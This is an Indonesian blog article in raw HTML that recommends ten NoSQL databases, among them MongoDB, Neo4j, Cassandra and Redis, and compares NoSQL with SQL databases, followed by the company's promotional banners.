<style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad'!important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1'!important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2'!important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3'!important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad'!important}.tdb_single_content .id_top_ad,.tdb_single_content .id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,.tdb_single_content .id_bottom_ad img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,.tdb_single_content .id_bottom_ad .adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,.tdb_single_content .id_ad_content-horiz-right img,.tdb_single_content .id_ad_content-horiz-center img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_67,.tdi_67>p,.tdi_67 .tdb-block-inner>p{font-family:Merriweather!important;font-size:16px!important;font-weight:400!important}.tdi_67 h1{font-family:Fira Sans!important}.tdi_67 h2{font-family:Fira Sans!important}.tdi_67 h3:not(.tds-locker-title){font-family:Fira Sans!important}.tdi_67 h4{font-family:Fira Sans!important}.tdi_67 h5{font-family:Fira Sans!important}.tdi_67 h6{font-family:Fira Sans!important}.tdi_67 li{font-family:Fira Sans!important}.tdi_67 .tdb-block-inner blockquote p{font-family:Fira Sans!important}.tdi_67 .wp-caption-text,.tdi_67 figcaption{font-family:Fira Sans!important}.tdi_67 .page-nav a,.tdi_67 .page-nav span,.tdi_67 .page-nav>div{font-family:Fira Sans!important}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left,.tdb_single_content .id_ad_content-horiz-right,.tdb_single_content .id_ad_content-horiz-center{margin:0 auto 26px auto}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width:767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width:767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width:1019px) and (max-width:1140px){.tdi_67,.tdi_67>p,.tdi_67 .tdb-block-inner>p{font-size:14px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_67,.tdi_67>p,.tdi_67 .tdb-block-inner>p{font-size:14px!important}.tdi_67 h3:not(.tds-locker-title){font-size:20px!important;line-height:1.2!important}}@media (max-width:767px){.tdi_67 img.aligncenter,.tdi_67 .aligncenter img{margin-left:-20px;width:calc(100% + (2 * 20px));max-width:none!important}}</style><div class="tdb-block-inner td-fix-index"><div class="td-a-ad id_top_ad "><span class="td-adspot-title"></span><!-- Ads Responsive {appkey} -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-4780788234153360"
     data-ad-slot="9841697399"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div><p class="post-modified-info">Last Updated on February 11, 2022 by <a href="" target="_blank" class="last-modified-author"></a></p>
<p>Belakangan ini, NoSQL database menjadi database yang populer digunakan oleh banyak developer website. Salah satu alasannya adalah SQL Database cukup rumit dan bahkan sulit bagi pemula. Oleh karena itu, NoSQL hadir sebagai alternatif database yang bisa Anda pakai dengan mudah untuk membuat database atau backend website serta aplikasi Anda.</p>
<p>Selain itu, NoSQL semakin populer karena banyak perusahaan semakin membutuhkan database NoSQL karena database relasional tradisional tidak cukup untuk memenuhi kebutuhan mereka lagi. Sekarang perusahaan harus berurusan dengan jutaan pengguna pada saat yang sama, menangani jumlah yang gila dari data terstruktur dan tidak terstruktur setiap hari, dan memastikan tidak ada gangguan dalam layanan mereka.</p>
<p>Semua permasalahan ini terjawab setelah munculnya database NoSQL yang lebih gesit, skalabel, dan juga lebih cocok untuk tingkat data besar yang belum pernah ada sebelumnya. Itulah sebabnya kami menulis artikel ini untuk membahas database NoSQL.</p>
<p>Apakah NoSQL lebih baik daripada SQL Database? Di sini kami juga akan membandingan NoSQL vs SQL. Cari tahu jawabannya di sini!</p><div class="td-a-ad id_inline_ad0 id_ad_content-horiz-center"><span class="td-adspot-title"></span><!-- Ads 336 x 280 {appkey} -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4780788234153360"
     data-ad-slot="4323461613"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<label for="ez-toc-cssicon-toggle-item-6981362fb1568" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-6981362fb1568"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#Rekomendasi_10_NoSQL_Database_Terbaik" >Rekomendasi 10 NoSQL Database Terbaik</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-2" href="#1_MongoDB" >1. MongoDB</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-3" href="#2_Neo4j" >2. Neo4j</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#3_Apache_Cassandra" >3. Apache Cassandra</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#4_Apache_HBase" >4. Apache HBase</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-6" href="#5_Riak" >5. Riak</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#6_Redis" >6. Redis</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#7_Apache_CouchDB" >7. Apache CouchDB</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#8_OrientDB" >8. OrientDB</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-10" href="#9_RavenDB" >9. RavenDB</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-11" href="#10_Hipertabel" >10. Hipertabel</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-12" href="#NoSQL_vs_SQL_Manakah_yang_Terbaik" >NoSQL vs SQL: Manakah yang Terbaik?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-13" href="#Apakah_NoSQL_lebih_cepat_dari_SQL" >Apakah NoSQL lebih cepat dari SQL?</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-14" href="#Apakah_NoSQL_lebih_baik_untuk_Aplikasi_Big_Data" >Apakah NoSQL lebih baik untuk Aplikasi Big Data?</a></li></ul></li></ul></nav></div>
<h2><span class="ez-toc-section" id="Rekomendasi_10_NoSQL_Database_Terbaik"></span>Rekomendasi 10 NoSQL Database Terbaik<span class="ez-toc-section-end"></span></h2>
<p>Ini dia database NoSQL yang bisa Anda coba.</p>
<h3><span class="ez-toc-section" id="1_MongoDB"></span>1. MongoDB<span class="ez-toc-section-end"></span></h3>
<p><img fetchpriority="high" decoding="async" class="alignnone size-full wp-image-28079" src="https://appkey.id/wp-content/uploads/2021/10/nosql-database...jpg" alt="nosql-database.." width="1000" height="667" srcset="https://appkey.id/wp-content/uploads/2021/10/nosql-database...jpg 1000w, https://appkey.id/wp-content/uploads/2021/10/nosql-database..-300x200.jpg 300w, https://appkey.id/wp-content/uploads/2021/10/nosql-database..-768x512.jpg 768w, https://appkey.id/wp-content/uploads/2021/10/nosql-database..-696x464.jpg 696w, https://appkey.id/wp-content/uploads/2021/10/nosql-database..-630x420.jpg 630w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<p>MongoDB adalah database yang populer belakangan ini karena dapat terdistribusi tujuan umum yang dibuat untuk developer. Ia mengembangkan aplikasi di generasi ini untuk digunakan di cloud. Ini adalah database dokumen yang menyimpan data dalam dokumen mirip JSON yang jauh lebih kuat dan efisien daripada database baris dan kolom tradisional.</p><div class="td-a-ad id_inline_ad1 id_ad_content-horiz-center"><span class="td-adspot-title"></span><!-- Ads 336 x 280 {appkey} -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4780788234153360"
     data-ad-slot="4323461613"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>MongoDB juga mendukung berbagai metode pencarian seperti pencarian geografis, pencarian teks, pencarian grafik, dan lain sebagainya. Keuntungan lain dari menggunakan MongoDB adalah menyediakan keamanan kelas satu untuk kliennya termasuk SSL, firewall, enkripsi, dan sebagainya.</p>
<p>Hal yang terbaik adalah Anda juga dapat membuat visualisasi menggunakan data MongoDB dan terhubung dengan alat Business Intelligence apa pun yang kompatibel dengan protokol MySQL.</p>
<h3><span class="ez-toc-section" id="2_Neo4j"></span>2. Neo4j<span class="ez-toc-section-end"></span></h3>
<p>Neo4j adalah database berbasis grafik yang sangat baik dalam menangani tidak hanya data tetapi juga hubungan data. Karena Neo4j menghubungkan data saat disimpan ke dalam database, Neo4j dapat mengakses data lagi lebih cepat daripada database konvensional.</p><div class="td-a-ad id_inline_ad2 id_ad_content-horiz-center"><span class="td-adspot-title"></span><!-- Ads 336 x 280 {appkey} -->
<ins class="adsbygoogle"
     style="display:inline-block;width:336px;height:280px"
     data-ad-client="ca-pub-4780788234153360"
     data-ad-slot="4323461613"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<p>Setiap catatan data memiliki penunjuk langsung ke semua catatan data lain yang terhubung dengannya dan ini menggarisbawahi kekuatan database. Neo4j juga menggunakan kueri Cypher yang jauh lebih cepat dan sederhana untuk ditulis daripada kueri SQL dan karena tidak memiliki tabel, tidak perlu repot tentang penggabungan.</p>
<p>Neo4j juga menyediakan driver untuk Java, .Net, JavaScript, Python dan Go dalam kapasitas resmi sedangkan kontributor komunitas open-source menyediakan banyak driver lain seperti Ruby, PHP, R, C, C++, dan lain sebagainya.</p>
<h3><span class="ez-toc-section" id="3_Apache_Cassandra"></span>3. Apache Cassandra<span class="ez-toc-section-end"></span></h3>
<p><img decoding="async" class="alignnone size-full wp-image-28080" src="https://appkey.id/wp-content/uploads/2021/10/nosql-database..jpg" alt="nosql-database." width="1000" height="667" srcset="https://appkey.id/wp-content/uploads/2021/10/nosql-database..jpg 1000w, https://appkey.id/wp-content/uploads/2021/10/nosql-database.-300x200.jpg 300w, https://appkey.id/wp-content/uploads/2021/10/nosql-database.-768x512.jpg 768w, https://appkey.id/wp-content/uploads/2021/10/nosql-database.-696x464.jpg 696w, https://appkey.id/wp-content/uploads/2021/10/nosql-database.-630x420.jpg 630w" sizes="(max-width: 1000px) 100vw, 1000px" /></p>
<p>Apache Cassandra adalah database dengan kinerja tinggi, open source, dan gratis yang terbukti toleran terhadap kesalahan baik pada perangkat keras komoditas atau infrastruktur cloud. Ia bahkan dapat menangani penggantian node yang gagal tanpa mematikan sistem dan juga dapat mereplikasi data secara otomatis di beberapa node.</p>
<p>Selain itu, Cassandra adalah NoSQL database di mana semua node adalah peer tanpa arsitektur master-slave. Hal ini pun membuatnya sangat skalabel dan toleran terhadap kesalahan dan Anda dapat menambahkan mesin baru tanpa gangguan apa pun ke aplikasi yang sudah berjalan. Anda juga dapat memilih antara replikasi sinkron dan asinkron untuk setiap pembaruan.</p>
<h3><span class="ez-toc-section" id="4_Apache_HBase"></span>4. Apache HBase<span class="ez-toc-section-end"></span></h3>
<p>Apache HBase adalah database Hadoop terdistribusi open-source yang dapat digunakan untuk membaca dan menulis ke data besar. HBase telah dibangun sehingga dapat mengelola miliaran baris dan jutaan kolom menggunakan kluster perangkat keras komoditas.</p>
<p>Database ini didasarkan pada Big Table yang merupakan sistem penyimpanan terdistribusi yang dibuat untuk data terstruktur. Apache HBase memiliki banyak kemampuan berbeda termasuk skalabilitas, pemisahan tabel otomatis, kemampuan membaca dan menulis yang konsisten, dukungan terhadap kegagalan untuk semua server, dan lain sebagainya.</p>
<h3><span class="ez-toc-section" id="5_Riak"></span>5. Riak<span class="ez-toc-section-end"></span></h3>
<p>Riak adalah database NoSQL terdistribusi yang sangat tangguh dan memastikan akurasi data. Hal itu dibuat menggunakan beberapa cluster yang memastikan data tidak hilang bahkan jika terjadi kegagalan perangkat keras dan operasi baca/tulis dapat berlanjut dengan lancar. Riak dirancang menggunakan spesifikasi kunci/nilai yang memecahkan banyak tantangan dalam pengelolaan data besar seperti melacak data pengguna, menyalin data di berbagai lokasi di seluruh dunia, dan menyimpan data yang terhubung.</p>
<p>Beberapa fitur Riak termasuk skalabilitas , kesederhanaan operasional, ketahanan, dukungan kueri yang kompleks, dll. Ini juga dapat berintegrasi dengan Apache Spark untuk menyediakan analisis Spark secara real-time.</p>
<h3><span class="ez-toc-section" id="6_Redis"></span>6. Redis<span class="ez-toc-section-end"></span></h3>
<p>Redis adalah NoSQL database open-source yang mendukung banyak struktur data yang berbeda seperti string, daftar, hash, set, set yang diurutkan, dll. Ini ditulis dalam ANSI C dan dapat digunakan dengan hampir semua bahasa pemrograman dan Linux dan OS sistem operasi X.</p>
<p>Redis bekerja dengan kumpulan data dalam memori untuk mempertahankan kinerjanya yang sangat cepat dan implementasinya menggunakan panggilan sistem fork untuk membuat duplikat dari proses saat ini dengan data sehingga proses induk dapat melanjutkan operasinya dengan klien yang ada dan proses anak dapat membuat salinan data pada disk.</p>
<div style="clear:both; margin-top:0em; margin-bottom:0.2em;"><a href="https://appkey.id/pembuatan-website/web-programming/test-driven-development/" target="_blank" rel="nofollow" class="u0f945964d594a180d46aa801771a5fc5"><style> .u0f945964d594a180d46aa801771a5fc5 { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#ECF0F1; border:0!important; border-left:4px solid #8E44AD!important; text-decoration:none; } .u0f945964d594a180d46aa801771a5fc5:active, .u0f945964d594a180d46aa801771a5fc5:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .u0f945964d594a180d46aa801771a5fc5 { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .u0f945964d594a180d46aa801771a5fc5 .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .u0f945964d594a180d46aa801771a5fc5 .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .u0f945964d594a180d46aa801771a5fc5:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Artikel Terkait</span>&nbsp; <span class="postTitle">Test Driven Development : Ulasan dan Contohnya Lengkap!</span></div></a></div>
<h3><span class="ez-toc-section" id="7_Apache_CouchDB"></span>7. Apache CouchDB<span class="ez-toc-section-end"></span></h3>
<p>Apache CouchDB adalah proyek sumber terbuka dan database node tunggal yang memungkinkan Anda menyimpan data dengan mudah dan mengaksesnya saat Anda membutuhkannya. Couch DB juga dapat meningkatkan proyek yang lebih menuntut ke dalam sekelompok node dengan banyak server.</p>
<p>Hal ini pun dapat mendukung protokol HTTP bersama dengan format data JSON dan juga terintegrasi dengan server proxy HTTP. Apache CouchDB dirancang untuk keandalan dengan struktur tahan crash yang mendukung aplikasi &#8220;Offline First&#8221; dan sistem yang menyimpan data secara berlebihan sehingga tidak pernah hilang dan tersedia dalam keadaan darurat.</p>
<h3><span class="ez-toc-section" id="8_OrientDB"></span>8. OrientDB<span class="ez-toc-section-end"></span></h3>
<p>OrientDB adalah database NoSQL open-source yang mendukung berbagai model seperti grafik, dokumen, model kunci/nilai objek, dan lain-lain yang ditulis dalam Java. dan hubungan antara semua catatan data dikelola menggunakan koneksi langsung antara kemudian seperti halnya dengan basis data grafik.</p>
<p>OrientDB juga memberikan penekanan kuat pada keamanan dan keandalan. Anda dapat menanyakan database dan memperoleh data menggunakan antarmuka konsol terminal dan juga menggunakan editor grafik untuk memvisualisasikan dan berinteraksi dengan data Anda.</p>
<h3><span class="ez-toc-section" id="9_RavenDB"></span>9. RavenDB<span class="ez-toc-section-end"></span></h3>
<p>RavenDB adalah database dokumen NoSQL yang memberikan manfaat database NoSQL dengan semua kemudahan database relasional. Ia juga menawarkan integritas data transaksional (ACID) sepenuhnya sehingga Anda dapat menggunakannya bersama dengan database SQL yang ada untuk mendapatkan hasil maksimal dari kedua jenis tersebut.</p>
<p>NoSQL database ini juga sangat skalabel dan dapat membuat node baru untuk mengikuti peningkatan lalu lintas data. RavenDB tersedia untuk instalasi di tempat serta dalam bentuk layanan cloud yang disediakan oleh Amazon Web Services, Azure, dan sebagainya.</p>
<h3><span class="ez-toc-section" id="10_Hipertabel"></span>10. Hipertabel<span class="ez-toc-section-end"></span></h3>
<p>Hypertable adalah database open-source NoSQL yang dirancang untuk mengatasi masalah skalabilitas yang muncul di semua database relasional. Itu didasarkan pada desain Google Big Table dan ditulis dalam C++. Hypertable berjalan di Linux dan Mac OS X.</p>
<p>NoSQL database ini juga cocok untuk berbagai aplikasi karena menyimpan penyortiran data menggunakan kunci utama, tidak seperti kebanyakan database NoSQL lain yang menggunakan desain tabel hash. Hypertable juga cocok untuk memberikan efisiensi maksimum dengan kinerja minimum dan biaya stabilitas yang membuatnya sangat hemat biaya.</p>
<h3><span class="ez-toc-section" id="NoSQL_vs_SQL_Manakah_yang_Terbaik"></span>NoSQL vs SQL: Manakah yang Terbaik?<span class="ez-toc-section-end"></span></h3>
<p>NoSQL dan SQL database memiliki beberapa perbedaan mendasar. Berikut adalah perbedaan NoSQL vs SQL Database.</p>
<ol>
<li>Bahasa</li>
<li>Database SQL bersifat relasional, database NoSQL bersifat non-relasional.</li>
<li>Database SQL menggunakan bahasa kueri terstruktur dan memiliki skema yang telah ditentukan sebelumnya. NoSQL Database memiliki skema dinamis untuk data tidak terstruktur.</li>
<li>SQL Database dapat diskalakan secara vertikal, sedangkan basis data NoSQL dapat diskalakan secara horizontal.</li>
<li>Database SQL berbasis tabel, sedangkan database NoSQL adalah penyimpanan dokumen, nilai kunci, grafik, atau kolom lebar.</li>
<li>Database SQL lebih baik untuk transaksi multi-baris, sedangkan NoSQL lebih baik untuk data tidak terstruktur seperti dokumen atau JSON.</li>
</ol>
<div style="clear:both; margin-top:0em; margin-bottom:0.2em;"><a href="https://appkey.id/pembuatan-aplikasi/mobile-programming/buku-coding/" target="_blank" rel="nofollow" class="ucc70366571a60508453a080e121e8d8a"><style> .ucc70366571a60508453a080e121e8d8a { padding:0px; margin: 0; padding-top:1em!important; padding-bottom:1em!important; width:100%; display: block; font-weight:bold; background-color:#ECF0F1; border:0!important; border-left:4px solid #8E44AD!important; text-decoration:none; } .ucc70366571a60508453a080e121e8d8a:active, .ucc70366571a60508453a080e121e8d8a:hover { opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; text-decoration:none; } .ucc70366571a60508453a080e121e8d8a { transition: background-color 250ms; webkit-transition: background-color 250ms; opacity: 1; transition: opacity 250ms; webkit-transition: opacity 250ms; } .ucc70366571a60508453a080e121e8d8a .ctaText { font-weight:bold; color:#16A085; text-decoration:none; font-size: 16px; } .ucc70366571a60508453a080e121e8d8a .postTitle { color:inherit; text-decoration: underline!important; font-size: 16px; } .ucc70366571a60508453a080e121e8d8a:hover .postTitle { text-decoration: underline!important; } </style><div style="padding-left:1em; padding-right:1em;"><span class="ctaText">Artikel Terkait</span>&nbsp; <span class="postTitle">Rekomendasi Buku Coding Terbaik Untuk Belajar Programming!</span></div></a></div>
<h3><span class="ez-toc-section" id="Apakah_NoSQL_lebih_cepat_dari_SQL"></span>Apakah NoSQL lebih cepat dari SQL?<span class="ez-toc-section-end"></span></h3>
<p>Secara umum keduanya sama-sama cepat. Hanya saja mereka memiliki skema yang berbeda. Database SQL adalah database yang dinormalisasi di mana data dipecah menjadi berbagai tabel logis untuk menghindari redundansi data dan duplikasi data. Dalam skenario ini, database SQL lebih cepat daripada rekan-rekan NoSQL mereka untuk bergabung, kueri, pembaruan, dan lain sebagainya.</p>
<p>Di sisi lain, database NoSQL dirancang khusus untuk data tidak terstruktur yang dapat berorientasi dokumen, berorientasi kolom, berbasis grafik, dll. Dalam hal ini, entitas data tertentu disimpan bersama dan tidak dipartisi. Jadi melakukan operasi baca atau tulis pada satu entitas data lebih cepat untuk database NoSQL dibandingkan dengan database SQL.</p>
<h3><span class="ez-toc-section" id="Apakah_NoSQL_lebih_baik_untuk_Aplikasi_Big_Data"></span>Apakah NoSQL lebih baik untuk Aplikasi Big Data?<span class="ez-toc-section-end"></span></h3>
<p>Database NoSQL untuk data besar secara khusus dikembangkan oleh perusahaan internet top seperti Google, Yahoo, Amazon, dan banyak perusahaan lainnya. Dikarenakan basis data relasional yang ada tidak mampu mengatasi peningkatan kebutuhan pemrosesan data.</p>
<p>Database NoSQL memiliki skema dinamis yang jauh lebih cocok untuk data besar karena fleksibilitas merupakan persyaratan penting. Tidak hanya itu, sejumlah besar data analitik dapat disimpan dalam database NoSQL untuk analisis prediktif.</p>
<p>Contohnya adalah data dari berbagai situs media sosial seperti Instagram, Twitter, Facebook, dan sosial media lainnya. oSQL dapat diskalakan secara horizontal dan pada akhirnya dapat menjadi lebih besar dan lebih kuat jika diperlukan. Semua ini menjadikan basis data NoSQL pilihan yang lebih disukai untuk aplikasi data besar.</p>
<p>Itulah penjelasan tentang NoSQL Database serta perbandingan  NoSQL vs SQL Database. Jika Anda ingin tahu informasi lain seputar Database, kunjungi situs WebApp di <a href="https://appkey.id/">https://appkey.id/</a>. Anda juga bisa download aplikasi Web App di Google Play Store.</p>

<!-- WP QUADS Content Ad Plugin v. 2.0.98.1 -->
<div class="quads-location quads-ad6" id="quads-ad6" style="float:none;margin:0px;">
<p><hr style="margin:50px 0px 50px;"></p>
<div class="tdm_block td_block_wrap tdm_block_inline_text tdi_42_993 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_42_993"><p class="tdm-descr"></p><p><strong>Jasa Pembuatan Aplikasi, Website dan Internet Marketing</strong> | PT APPKEY<br>
PT APPKEY adalah perusahaan IT yang khusus membuat aplikasi Android, iOS dan mengembangkan sistem website. Kami juga memiliki pengetahuan dan wawasan dalam menjalankan pemasaran online sehingga diharapkan dapat membantu menyelesaikan permasalahan Anda.</p><p></p></div>
<div class="vc_row_inner tdi_44_ba3  vc_row vc_inner wpb_row td-pb-row">
<style scoped="">

/* custom css */
.tdi_44_ba3{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_44_ba3,
				.tdi_44_ba3 .tdc-inner-columns{
				    display: block;
				}.tdi_44_ba3 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_46_5af  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped="">

/* custom css */
.tdi_46_5af{
                    vertical-align: baseline;
                }.tdi_46_5af .wpb_wrapper,
				.tdi_46_5af .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_46_5af .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_47_e39 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_47_e39">
<style>

/* inline tdc_css att */

.tdi_47_e39{
padding-bottom:20px !important;
}

</style><p class="tdm-descr"><a href="https://appkey.co.id/" target="_parent"><img decoding="async" width="600" height="100" src="https://markey.id/wp-content/uploads/2020/09/011-button.jpg" alt="Jasa Pembuatan Aplikasi" class="td-animation-stack-type0-2"></a></p></div></div></div></div><div class="vc_column_inner tdi_49_513  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped="">

/* custom css */
.tdi_49_513{
                    vertical-align: baseline;
                }.tdi_49_513 .wpb_wrapper,
				.tdi_49_513 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_49_513 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_50_bf9 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_50_bf9">
<style>

/* inline tdc_css att */

.tdi_50_bf9{
padding-bottom:20px !important;
}

</style><p class="tdm-descr"><a href="https://appkey.co.id/website/" target="_parent"><img loading="lazy" decoding="async" width="600" height="100" src="https://markey.id/wp-content/uploads/2020/09/012-button.jpg" alt="Jasa Pembuatan Website" class="td-animation-stack-type0-2"></a></p></div></div></div></div></div>

<div class="vc_row_inner tdi_52_ff9  vc_row vc_inner wpb_row td-pb-row">
<style scoped="">

/* custom css */
.tdi_52_ff9{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_52_ff9,
				.tdi_52_ff9 .tdc-inner-columns{
				    display: block;
				}.tdi_52_ff9 .tdc-inner-columns{
				    width: 100%;
				}
</style><div class="vc_column_inner tdi_54_a0f  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped="">

/* custom css */
.tdi_54_a0f{
                    vertical-align: baseline;
                }.tdi_54_a0f .wpb_wrapper,
				.tdi_54_a0f .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_54_a0f .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_55_985 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_55_985">
<style>

/* inline tdc_css att */

.tdi_55_985{
padding-bottom:20px !important;
}

</style><p class="tdm-descr"><a href="https://appshop.co.id/" target="_parent"><img loading="lazy" decoding="async" width="600" height="100" src="https://markey.id/wp-content/uploads/2020/09/013-button.jpg" alt="Jasa Pembuatan Paket Aplikasi" class="td-animation-stack-type0-2"></a></p></div></div></div></div><div class="vc_column_inner tdi_57_6b3  wpb_column vc_column_container tdc-inner-column td-pb-span6">
<style scoped="">

/* custom css */
.tdi_57_6b3{
                    vertical-align: baseline;
                }.tdi_57_6b3 .wpb_wrapper,
				.tdi_57_6b3 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_57_6b3 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_58_344 tdm-inline-block tdm-content-horiz-left td-pb-border-top td_block_template_1" data-td-block-uid="tdi_58_344">
<style>

/* inline tdc_css att */

.tdi_58_344{
padding-bottom:20px !important;
}

</style><p class="tdm-descr"><a href="#" target="_parent"><img loading="lazy" decoding="async" width="600" height="100" src="https://markey.id/wp-content/uploads/2020/09/014-button.jpg" alt="Jasa Pembuatan Internet Marketing" class="td-animation-stack-type0-2"></a></p></div></div></div></div></div>
</div>

